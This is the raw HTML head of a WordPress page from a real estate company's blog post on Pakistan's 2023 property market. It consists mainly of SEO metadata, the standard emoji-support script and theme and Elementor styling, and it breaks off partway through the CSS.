

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themrl.com/real-estate-market-prediction-in-pakistan-2023/
body_size: 165410
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js scheme_light">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Real Estate Market Prediction in Pakistan 2023 - The Masters Real Estate</title>
<meta name="description" content="Keeping in mind all of the aforementioned things it is high time for us to dive deep into the real estate market prediction in Pakistan 2023"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://themrl.com/real-estate-market-prediction-in-pakistan-2023/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Real Estate Market Prediction in Pakistan 2023 - The Masters Real Estate" />
<meta property="og:description" content="Keeping in mind all of the aforementioned things it is high time for us to dive deep into the real estate market prediction in Pakistan 2023" />
<meta property="og:url" content="https://themrl.com/real-estate-market-prediction-in-pakistan-2023/" />
<meta property="og:site_name" content="The Masters Real Estate" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2023-09-20T13:52:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Real Estate Market Prediction in Pakistan 2023 - The Masters Real Estate" />
<meta name="twitter:description" content="Keeping in mind all of the aforementioned things it is high time for us to dive deep into the real estate market prediction in Pakistan 2023" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://themrl.com/#organization","name":"The Masters Real Estate","url":"https://themrl.com","logo":{"@type":"ImageObject","@id":"https://themrl.com/#logo","url":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","contentUrl":"https://themrl.com/wp-content/uploads/2025/07/png-MRL-Logo.png","caption":"The Masters Real Estate","inLanguage":"en-US","width":"180","height":"180"}},{"@type":"WebSite","@id":"https://themrl.com/#website","url":"https://themrl.com","name":"The Masters Real Estate","publisher":{"@id":"https://themrl.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://themrl.com/real-estate-market-prediction-in-pakistan-2023/#webpage","url":"https://themrl.com/real-estate-market-prediction-in-pakistan-2023/","name":"Real Estate Market Prediction in Pakistan 2023 - The Masters Real Estate","datePublished":"2023-09-20T13:52:25+00:00","dateModified":"2023-09-20T13:52:25+00:00","isPartOf":{"@id":"https://themrl.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://themrl.com/author/admin/","name":"admin","url":"https://themrl.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cd475c43b492fad6eb0ccde013815755ed69ae9c851ae172adc012cd218e4489?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cd475c43b492fad6eb0ccde013815755ed69ae9c851ae172adc012cd218e4489?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://themrl.com"],"worksFor":{"@id":"https://themrl.com/#organization"}},{"@type":"BlogPosting","headline":"Real Estate Market Prediction in Pakistan 2023 - The Masters Real Estate","datePublished":"2023-09-20T13:52:25+00:00","dateModified":"2023-09-20T13:52:25+00:00","articleSection":"Blog","author":{"@id":"https://themrl.com/author/admin/","name":"admin"},"publisher":{"@id":"https://themrl.com/#organization"},"description":"Keeping in mind all of the aforementioned things it is high time for us to dive deep into the real estate market prediction in Pakistan 2023","name":"Real Estate Market Prediction in Pakistan 2023 - The Masters Real Estate","@id":"https://themrl.com/real-estate-market-prediction-in-pakistan-2023/#richSnippet","isPartOf":{"@id":"https://themrl.com/real-estate-market-prediction-in-pakistan-2023/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://themrl.com/real-estate-market-prediction-in-pakistan-2023/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Masters Real Estate &raquo; Feed" href="https://themrl.com/feed/" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://themrl.com/real-estate-market-prediction-in-pakistan-2023/" />
			<meta property="og:title" content="Real Estate Market Prediction in Pakistan 2023" />
			<meta property="og:description" content="




Over the past few years, there has been one sector in Pakistan that is growing at a steady pace despite everything that the country is facing is real estate. Real estate is a niche in which people tend to buy and sell properties promising huge investment potential and creating capital for the country in" />  
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themrl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://themrl.com/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;family=Syne:wght@400;500;600;700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='manoir-fontello-css' href='https://themrl.com/wp-content/themes/manoir/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://themrl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D1C9C0;--wp--preset--color--text-dark: #0F0F0F;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #e8a734;--wp--preset--color--text-hover: #eec432;--wp--preset--color--text-link-2: #e8a734;--wp--preset--color--text-hover-2: #eec432;--wp--preset--color--text-link-3: #00968A;--wp--preset--color--text-hover-3: #038177;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: Poppins,sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: Syne,sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://themrl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://themrl.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://themrl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://themrl.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767482935' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-25420">.elementor-25420 .elementor-element.elementor-element-70aaab6f:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-70aaab6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25420 .elementor-element.elementor-element-70aaab6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25420 .elementor-element.elementor-element-5a240395 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25420 .elementor-element.elementor-element-5a240395{padding:1% 3.7% 1% 3.7%;}.elementor-25420 .elementor-element.elementor-element-34508fb8 > .elementor-widget-container{margin:0px 22px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-34508fb8 .logo_image{max-height:70px;}.elementor-25420 .elementor-element.elementor-element-795519e7 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-25420 .elementor-element.elementor-element-53e7df27 > .elementor-widget-container{margin:1px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f > .elementor-widget-container{margin:3px 0px 0px 12px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon-wrapper{text-align:center;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-stacked .elementor-icon{background-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon{color:#FCFCFC;border-color:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-framed .elementor-icon, .elementor-25420 .elementor-element.elementor-element-2968b37f.elementor-view-default .elementor-icon svg{fill:#FCFCFC;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon{font-size:21px;}.elementor-25420 .elementor-element.elementor-element-2968b37f .elementor-icon svg{height:21px;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25420 .elementor-element.elementor-element-bdd9f39:not(.elementor-motion-effects-element-type-background), .elementor-25420 .elementor-element.elementor-element-bdd9f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000E6;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text{z-index:0;}.elementor-25420 .elementor-element.elementor-element-bdd9f39 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) 